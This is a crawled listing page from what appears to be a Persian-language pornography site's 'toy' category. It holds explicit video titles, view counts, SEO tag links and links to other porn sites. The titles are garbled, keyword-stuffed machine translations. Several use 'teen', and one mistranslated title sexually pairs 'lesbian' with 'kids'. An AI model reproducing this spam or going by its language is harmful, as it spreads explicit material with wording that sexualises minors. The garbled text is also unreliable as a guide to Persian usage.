

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qwepanda.cfd/category/toy
body_size: 6411
content:
<!DOCTYPE html>

<html lang="fa" dir="rtl">

<head>
    <meta charset="utf-8" />
    <title>اسباب بازی انجمن,   XXX-رابطه جنسی آنلاین لوله سکسی کوردی  </title>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="description" content="رایگان  اسباب بازی پورنو داغ در سکسی کوردی جنسیت. به اشتراک گذاشتن فیلم سکسی مورد علاقه خود را به صورت رایگان و تن بیشتر در عوض  " />
 <base target="_blank">
	<link rel="apple-touch-icon" sizes="57x57" href="https://qwepanda.cfd/favicon/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://qwepanda.cfd/favicon/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://qwepanda.cfd/favicon/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://qwepanda.cfd/favicon/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://qwepanda.cfd/favicon/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://qwepanda.cfd/favicon/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://qwepanda.cfd/favicon/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://qwepanda.cfd/favicon/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://qwepanda.cfd/favicon/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="https://qwepanda.cfd/favicon/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://qwepanda.cfd/favicon/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://qwepanda.cfd/favicon/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://qwepanda.cfd/favicon/favicon-16x16.png">
    <link rel="shortcut icon" href="https://qwepanda.cfd/favicon/favicon.ico" type="image/x-icon" />
    <link rel="icon" href="https://qwepanda.cfd/favicon/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://qwepanda.cfd/css/bootstrap.min.css" type="text/css" media="screen" />
    <link rel="stylesheet" rel="preload" href="https://qwepanda.cfd/css/all.min.css" type="text/css" media="screen" />




</head>

<body>
    <div class="container-fluid header">
        <nav class="navbar navbar-expand-lg navbar-light menu">
            <div class="container">
                <a class="navbar-brand header-logo" href="/">سکسی کوردی </a>
                <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                    <span><i class="fas fa-bars"></i></span>
                </button>
                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav me-auto mb-2 mb-lg-0">
                        <li class="nav-item"><a class="nav-link asp" href="/" title="home"><i class="fas fa-house-damage"></i> صفحه اصلی سایت </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/longest-hd-porn-videos.html" title="Longest Videos"><i class="fas fa-ankh"></i> طولانی </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/hottest-hd-porn-videos.html" title="Popular Videos"><i class="fas fa-fire-alt"></i> محبوب </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/categoryall.html" title="Categories"><i class="fas fa-random"></i> دسته بندی سایت </a></li>
                    </ul>
                </div>
            </div>
        </nav>
 
    </div>

<div class="container videos">

        <div class="col-md-12 new-videos ">
            <h2><i class="fas fa-external-link-alt"></i> اسباب بازی</h2>
        </div>

        <div class="clearfix"></div>
        <div class="col-md-12 videos-inner">
            <div class="row">
         <div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="نوجوان بلوند شایان ستایش دانلود فیلم سکسی کوردی شما را در درون خود می خواهد" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/9/v00869.jpg?1633155367" alt="نوجوان بلوند شایان ستایش دانلود فیلم سکسی کوردی شما را در درون خود می خواهد" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 15:08</span>
                            <span class="eye"><i class="fas fa-eye"></i> 55153</span>
                            <h2>نوجوان بلوند شایان ستایش دانلود فیلم سکسی کوردی شما را در درون خود می خواهد</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/4950/%D8%AF%D9%85%D8%A7%D8%B1-%D8%A7%D8%B2-%D8%B1%D9%88%D8%B2%DA%AF%D8%A7%D8%B1-%D8%B3%DA%A9%D8%B3%DB%8C%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D8%A7%D9%81%D8%AA%D8%AE%D8%A7%D8%B1-%D8%B9%D8%A7%D9%84%DB%8C/" title="دمار از روزگار سکسیکوردی افتخار عالی" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/0/v04950.jpg?1635986052" alt="دمار از روزگار سکسیکوردی افتخار عالی" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 02:31</span>
                            <span class="eye"><i class="fas fa-eye"></i> 6825</span>
                            <h2>دمار از روزگار سکسیکوردی افتخار عالی</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/8583/blonde-cutie-dildoing-her-snatch-%D8%B3%DA%A9%D8%B3-%DA%A9%D9%88%D8%B1%D8%AF%D8%A6/" title="Blonde Cutie Dildoing Her Snatch سکس کوردئ" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/3/v08583.jpg?1635382949" alt="Blonde Cutie Dildoing Her Snatch سکس کوردئ" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 07:31</span>
                            <span class="eye"><i class="fas fa-eye"></i> 13595</span>
                            <h2>Blonde Cutie Dildoing Her Snatch سکس کوردئ</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/5942/busty-babe-%D8%B2%DB%8C%D8%A8%D8%A7-%D8%AF%D8%B1-%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%B3%DA%A9%D8%B3-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D9%88%D8%A7%D9%86-%D8%AD%D9%85%D8%A7%D9%85/" title="Busty Babe زیبا در دانلود سکس کوردی وان حمام" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/2/v05942.jpg?1636849210" alt="Busty Babe زیبا در دانلود سکس کوردی وان حمام" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 10:00</span>
                            <span class="eye"><i class="fas fa-eye"></i> 20119</span>
                            <h2>Busty Babe زیبا در دانلود سکس کوردی وان حمام</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/861/%D8%B3%D8%A7%DA%A9%D9%88%D8%B1%D8%A7-%D8%A2%DB%8C%D8%AF%D8%A7-%D8%B2%DB%8C%D8%A8%D8%A7%DB%8C%DB%8C-%D8%B4%D8%A7%DB%8C%D8%A7%D9%86-%D8%B3%DA%A9%D8%B3%DB%8C-%DA%A9%D9%88%D8%B1%D8%AF-%D8%B3%D8%AA%D8%A7%DB%8C%D8%B4-%D8%AE%D9%85-%D9%85%DB%8C-%D8%B4%D9%88%D8%AF/" title="ساکورا آیدا ، زیبایی شایان سکسی کورد ستایش ، خم می شود" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/1/v00861.jpg?1633056482" alt="ساکورا آیدا ، زیبایی شایان سکسی کورد ستایش ، خم می شود" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 05:43</span>
                            <span class="eye"><i class="fas fa-eye"></i> 5709</span>
                            <h2>ساکورا آیدا ، زیبایی شایان سکسی کورد ستایش ، خم می شود</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="واژن تنگ اسباب بازی قرمز سكسی كوردی تنگ" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/6/v07286.jpg?1633272070" alt="واژن تنگ اسباب بازی قرمز سكسی كوردی تنگ" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 11:03</span>
                            <span class="eye"><i class="fas fa-eye"></i> 6794</span>
                            <h2>واژن تنگ اسباب بازی قرمز سكسی كوردی تنگ</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="اسباب بازی های بزرگ ، دیک ، لوبی-فرتینگ فلم سکس کوردی" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/3/v07743.jpg?1637197178" alt="اسباب بازی های بزرگ ، دیک ، لوبی-فرتینگ فلم سکس کوردی" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 04:11</span>
                            <span class="eye"><i class="fas fa-eye"></i> 2807</span>
                            <h2>اسباب بازی های بزرگ ، دیک ، لوبی-فرتینگ فلم سکس کوردی</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="الاغ بزرگ FUNXPARTY باید توسط سکس کوردی GF داغ و خروس شما لعنتی شود" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/5/v07125.jpg?1633246123" alt="الاغ بزرگ FUNXPARTY باید توسط سکس کوردی GF داغ و خروس شما لعنتی شود" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 12:07</span>
                            <span class="eye"><i class="fas fa-eye"></i> 4475</span>
                            <h2>الاغ بزرگ FUNXPARTY باید توسط سکس کوردی GF داغ و خروس شما لعنتی شود</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/8680/%D8%AF%D8%AE%D8%AA%D8%B1-%D8%A8%D9%84%D9%88%D9%86%D8%AF-%D8%B3%DB%8C%D9%86%D9%87-%D9%87%D8%A7%DB%8C-%D8%B2%DB%8C%D8%A8%D8%A7-%D8%B1%D8%A7-%D8%A8%D9%87-%D8%B5%D9%88%D8%B1%D8%AA-%D8%B2%D9%86%D8%AF%D9%87-%D8%AF%D8%B1-%D9%88%D8%A8-%DA%A9%D9%85-%D8%A8%D9%87-%D9%86%D9%85%D8%A7%DB%8C%D8%B4-%D8%B3%DA%A9%D8%B3%DB%8C%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D9%85%DB%8C-%DA%AF%D8%B0%D8%A7%D8%B1%D8%AF/" title="دختر بلوند سینه های زیبا را به صورت زنده در وب کم به نمایش سکسیکوردی می گذارد" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/0/v08680.jpg?1636676581" alt="دختر بلوند سینه های زیبا را به صورت زنده در وب کم به نمایش سکسیکوردی می گذارد" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 04:15</span>
                            <span class="eye"><i class="fas fa-eye"></i> 4476</span>
                            <h2>دختر بلوند سینه های زیبا را به صورت زنده در وب کم به نمایش سکسیکوردی می گذارد</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="اذیت سکس کوردستان کردن" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/8/v04438.jpg?1633290593" alt="اذیت سکس کوردستان کردن" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 02:12</span>
                            <span class="eye"><i class="fas fa-eye"></i> 14644</span>
                            <h2>اذیت سکس کوردستان کردن</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/5080/babe-next-door-%DA%A9%D9%88%D8%B1%D8%AF%D8%B3%D8%AA%D8%A7%D9%86-%D8%B3%DA%A9%D8%B3-kinsley-live/" title="Babe Next Door کوردستان سکس Kinsley LIVE" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/0/v05080.jpg?1635299133" alt="Babe Next Door کوردستان سکس Kinsley LIVE" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 05:42</span>
                            <span class="eye"><i class="fas fa-eye"></i> 3392</span>
                            <h2>Babe Next Door کوردستان سکس Kinsley LIVE</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="Big کوس کردن کوردی Booty Babe Begs for Hard Fuck" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/0/v06890.jpg?1633227983" alt="Big کوس کردن کوردی Booty Babe Begs for Hard Fuck" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 06:14</span>
                            <span class="eye"><i class="fas fa-eye"></i> 7238</span>
                            <h2>Big کوس کردن کوردی Booty Babe Begs for Hard Fuck</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="زیبایی بلوند سوار خروس رو به آینه می سکس کوردئ شود - خانگی_240p" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/9/v08509.jpg?1632994540" alt="زیبایی بلوند سوار خروس رو به آینه می سکس کوردئ شود - خانگی_240p" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 06:44</span>
                            <span class="eye"><i class="fas fa-eye"></i> 9368</span>
                            <h2>زیبایی بلوند سوار خروس رو به آینه می سکس کوردئ شود - خانگی_240p</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/5949/%D9%BE%D9%88%D8%B3%D8%AA-%D8%B2%DB%8C%D8%A8%D8%A7-%D9%82%D9%87%D9%88%D9%87-%D8%A7%DB%8C-%D8%B4%DB%8C%D9%84%DB%8C-6-35-%DA%AF%D8%B1%D8%A8%D9%87-%D9%BE%D8%B1-%D8%B3%D8%B1-%D8%B3%DA%A9%D8%B3%DB%8C-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C%DB%8C-%D9%88-%D8%B5%D8%AF%D8%A7/" title="پوست زیبا قهوه ای شیلی 6 35 گربه پر سر سکسی کوردیی و صدا" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/9/v05949.jpg?1633175695" alt="پوست زیبا قهوه ای شیلی 6 35 گربه پر سر سکسی کوردیی و صدا" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 13:02</span>
                            <span class="eye"><i class="fas fa-eye"></i> 4218</span>
                            <h2>پوست زیبا قهوه ای شیلی 6 35 گربه پر سر سکسی کوردیی و صدا</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/3460/%D8%A2%D9%86%D8%AC%D9%84%D8%A7-%D9%88%D8%A7%DB%8C%D8%AA-%D9%88-%D9%87%D9%85%D8%B3%D8%B1-%D9%85%D9%88%D8%AF%D8%A7%D8%B1-%D8%A2%D9%88%D8%B1%DB%8C%D9%84-%D8%B3%DA%A9%D8%B3-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D9%88%D8%A7%D9%86%DB%8C%D9%84-titsuck-%D9%88-faceit/" title="آنجلا وایت و همسر مودار آوریل سکس کوردی وانیل titsuck و faceit" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/0/v03460.jpg?1637109258" alt="آنجلا وایت و همسر مودار آوریل سکس کوردی وانیل titsuck و faceit" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 01:31</span>
                            <span class="eye"><i class="fas fa-eye"></i> 5702</span>
                            <h2>آنجلا وایت و همسر مودار آوریل سکس کوردی وانیل titsuck و faceit</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="بچه های لزبین بلوند با بچه های بزرگ با لباس زیر زنانه سفید سکسی فیلمسکسی کوردی و جوراب نایلونی بازی می کنند و بازی می کنند." style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/8/v08788.jpg?1633225553" alt="بچه های لزبین بلوند با بچه های بزرگ با لباس زیر زنانه سفید سکسی فیلمسکسی کوردی و جوراب نایلونی بازی می کنند و بازی می کنند." width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 03:50</span>
                            <span class="eye"><i class="fas fa-eye"></i> 8563</span>
                            <h2>بچه های لزبین بلوند با بچه های بزرگ با لباس زیر زنانه سفید سکسی فیلمسکسی کوردی و جوراب نایلونی بازی می کنند و بازی می کنند.</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="همه جرقه سکسی کورد ها" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/5/v02115.jpg?1634344368" alt="همه جرقه سکسی کورد ها" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 12:00</span>
                            <span class="eye"><i class="fas fa-eye"></i> 5398</span>
                            <h2>همه جرقه سکسی کورد ها</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="https://qwepanda.cfd/link.php" title="لزبین های آماتور فیلم سکس کورد با هیتاچی خود با هم بازی می کنند" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/7/v02577.jpg?1635556533" alt="لزبین های آماتور فیلم سکس کورد با هیتاچی خود با هم بازی می کنند" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 02:19</span>
                            <span class="eye"><i class="fas fa-eye"></i> 7063</span>
                            <h2>لزبین های آماتور فیلم سکس کورد با هیتاچی خود با هم بازی می کنند</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/6003/%D8%B2%DB%8C%D8%A8%D8%A7-%D8%B2%DB%8C%D8%A8%D8%A7-%D8%B3%DB%8C%D8%A7%D9%87-%D9%88-%D8%B3%D9%81%DB%8C%D8%AF-%D8%A2%D8%A8%D9%86%D9%88%D8%B3-%D8%AC%DB%8C%D8%B1%D9%88%DA%A9%DB%8C-%D8%B3%DA%A9%D8%B3%DB%8C-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D9%86%D9%88%D8%AC%D9%88%D8%A7%D9%86/" title="زیبا زیبا سیاه و سفید آبنوس جیروکی سکسی کوردی نوجوان" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/3/v06003.jpg?1636422816" alt="زیبا زیبا سیاه و سفید آبنوس جیروکی سکسی کوردی نوجوان" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 04:15</span>
                            <span class="eye"><i class="fas fa-eye"></i> 8348</span>
                            <h2>زیبا زیبا سیاه و سفید آبنوس جیروکی سکسی کوردی نوجوان</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/6124/blowjob-%D8%B2%DB%8C%D8%A8%D8%A7%DB%8C%DB%8C-beauty-milf-%D9%81%DB%8C%D9%84%D9%85%D9%87%D8%A7%DB%8C-%D8%B3%DA%A9%D8%B3%DB%8C-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C/" title="Blowjob زیبایی Beauty MILF فیلمهای سکسی کوردی" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/4/v06124.jpg?1633247049" alt="Blowjob زیبایی Beauty MILF فیلمهای سکسی کوردی" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 05:21</span>
                            <span class="eye"><i class="fas fa-eye"></i> 3397</span>
                            <h2>Blowjob زیبایی Beauty MILF فیلمهای سکسی کوردی</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/395/%D8%B2%DB%8C%D8%B1-%D8%B3%DA%A9%D8%B3-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-66-%D8%B3%D8%A7%D9%84-%D8%B2%DB%8C%D8%B1-linda-480p/" title="زیر سکس کوردی 66 سال زیر linda_480p" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/5/v00395.jpg?1636246162" alt="زیر سکس کوردی 66 سال زیر linda_480p" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 04:22</span>
                            <span class="eye"><i class="fas fa-eye"></i> 6539</span>
                            <h2>زیر سکس کوردی 66 سال زیر linda_480p</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/7573/%D9%86%D9%88%D8%AC%D9%88%D8%A7%D9%86-bigtits-%D8%A7%D8%B3%DA%A9%D8%A7%DB%8C-%D9%88%D8%B3%D8%AA-%DA%AF%D8%B1%D8%A8%D9%87-%D8%A7%D8%B4-%D8%B1%D8%A7-%D9%BE%D8%B1-%D8%A7%D8%B2-%D8%AC%DB%8C%D8%B2-%D9%85%DB%8C-%D8%B3%DA%A9%D8%B3-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D8%AC%D8%AF%DB%8C%D8%AF-%DA%A9%D9%86%D8%AF/" title="نوجوان Bigtits اسکای وست گربه اش را پر از جیز می سکس کوردی جدید کند" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/3/v07573.jpg?1633111518" alt="نوجوان Bigtits اسکای وست گربه اش را پر از جیز می سکس کوردی جدید کند" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 11:53</span>
                            <span class="eye"><i class="fas fa-eye"></i> 18304</span>
                            <h2>نوجوان Bigtits اسکای وست گربه اش را پر از جیز می سکس کوردی جدید کند</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/375/%D9%85%D8%A7%D9%85%D8%A7%D9%86-50-%D8%B3%D8%A7%D9%84%D9%87-%D8%A2%D9%85%D8%B1%DB%8C%DA%A9%D8%A7%DB%8C%DB%8C-%D8%A8%D9%87%D8%AA%D8%B1%DB%8C%D9%86-%D8%B3%DA%A9%D8%B3-%DA%A9%D9%88%D8%B1%D8%AF%D8%B3%D8%AA%D8%A7%D9%86-%D8%A8%D8%A7%D8%B3%D9%86-%D9%88-%D8%A8%DA%86%D9%87-%D9%87%D8%A7%DB%8C-%D8%AD%D8%A8%D8%A7%D8%A8%DB%8C/" title="مامان 50 ساله آمریکایی بهترین سکس کوردستان باسن و بچه های حبابی" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/5/v00375.jpg?1636939684" alt="مامان 50 ساله آمریکایی بهترین سکس کوردستان باسن و بچه های حبابی" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 05:40</span>
                            <span class="eye"><i class="fas fa-eye"></i> 5939</span>
                            <h2>مامان 50 ساله آمریکایی بهترین سکس کوردستان باسن و بچه های حبابی</h2>
                        </a>
                    </div>	</div>		
				
				
				
				<div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/8879/blonde-milf-pornstar-%DA%A9%D9%88%D8%B1%D8%AF%DB%8C-%D8%B3%DA%A9%D8%B3-fucked/" title="Blonde MILF pornstar کوردی سکس fucked" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/9/v08879.jpg?1637197186" alt="Blonde MILF pornstar کوردی سکس fucked" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 04:56</span>
                            <span class="eye"><i class="fas fa-eye"></i> 3288</span>
                            <h2>Blonde MILF pornstar کوردی سکس fucked</h2>
                        </a>
                    </div>	</div>		
				
				
				
				

      
            </div>
        </div>
        
        <style>
a.button {
    box-shadow: 0 1px 2px rgb(0 0 0 / 30%);
    text-align: center;
        font-size: 16px;
    display: inline-block;
    background: #1d1c1c;;
    margin: 10 2px 4px;
    border-radius: 6px;
    min-width: 10px;
    border: 1px solid #1d1c1c;; 
    padding: 10px;
    color: #fff;
    cursor: pointer;
    }
    a.button.current {
  
    background: #C00;
    text-align: center;
        font-size: 16px;
    display: inline-block;

    margin: 10 2px 4px;
    border-radius: 4px;
    min-width: 10px;
     box-shadow: 0 1px 2px rgb(0 0 0 / 30%); 
    padding: 10px;
    color: #fff;
    cursor: pointer;
        
    } 
    
    .paginator {    width: 100%;
    overflow: hidden;
    text-align: center;
    font-size: 0;
    padding: 10px 0 0 0;  }
    
    .paginator a {   color: #fff;
    text-decoration: none;}
    .paginator a:hover {   color: #fff; 
     background:#C00;
    }
   

		</style>
        
        
        
      <div class="paginator"><a href='https://qwepanda.cfd/category/toy?page=1' class='button current'>1</a> <a href='https://qwepanda.cfd/category/toy?page=2' class='button'>2</a> <a href='https://qwepanda.cfd/category/toy?page=3' class='button'>3</a> <a href='https://qwepanda.cfd/category/toy?page=4' class='button'>4</a> <a href='https://qwepanda.cfd/category/toy?page=2' class='button'><span>&rarr;</span></a></div>       
        <div class="col-md-12 search-list">
            <div class="col-md-12 search-videos">
                <h2><i class="fab fa-searchengin"></i> آخرین جستجوها </h2>
            </div>
            <a href="/tag/59/" title="بهترین سکس کوردی" class="btn btn-dark">بهترین سکس کوردی</a><a href="/tag/57/" title="جیروکی سکسی کوردی" class="btn btn-dark">جیروکی سکسی کوردی</a><a href="/tag/41/" title="داستان سکسی کوردی" class="btn btn-dark">داستان سکسی کوردی</a><a href="/tag/28/" title="دانلود سکس کوردی" class="btn btn-dark">دانلود سکس کوردی</a><a href="/tag/16/" title="دانلود فیلم سکسی کوردی" class="btn btn-dark">دانلود فیلم سکسی کوردی</a><a href="/tag/52/" title="دانلودفیلم سکس کوردی" class="btn btn-dark">دانلودفیلم سکس کوردی</a><a href="/tag/47/" title="سایت سکسی کوردی" class="btn btn-dark">سایت سکسی کوردی</a><a href="/tag/56/" title="سكسی كوردستان" class="btn btn-dark">سكسی كوردستان</a><a href="/tag/8/" title="سكسی كوردی" class="btn btn-dark">سكسی كوردی</a><a href="/tag/6/" title="سوپر کوردی" class="btn btn-dark">سوپر کوردی</a><a href="/tag/46/" title="سکس باحال کوردی" class="btn btn-dark">سکس باحال کوردی</a><a href="/tag/14/" title="سکس جدید کوردی" class="btn btn-dark">سکس جدید کوردی</a><a href="/tag/12/" title="سکس زن کورد" class="btn btn-dark">سکس زن کورد</a><a href="/tag/51/" title="سکس های کردی" class="btn btn-dark">سکس های کردی</a><a href="/tag/49/" title="سکس کوردئ" class="btn btn-dark">سکس کوردئ</a><a href="/tag/3/" title="سکس کوردستان" class="btn btn-dark">سکس کوردستان</a>
        </div>
    </div>

    <div class="col-md-12 footer text-center">
        <a class="footer-logo" href="#">سکسی کوردی </a>
        <p><a href="https://fr.videosxxxargentinos.com/">Film porno complet gratuit</a> - <a href="https://fr.pornindiaxxx.com/">XXX français gratuit</a> - 
<a href="https://fr.xxxhinditube.com/">Films xxx gratuits</a> - <a href="https://fr.xxxanalcasero.com/">Voir film porno gratuit</a> - 
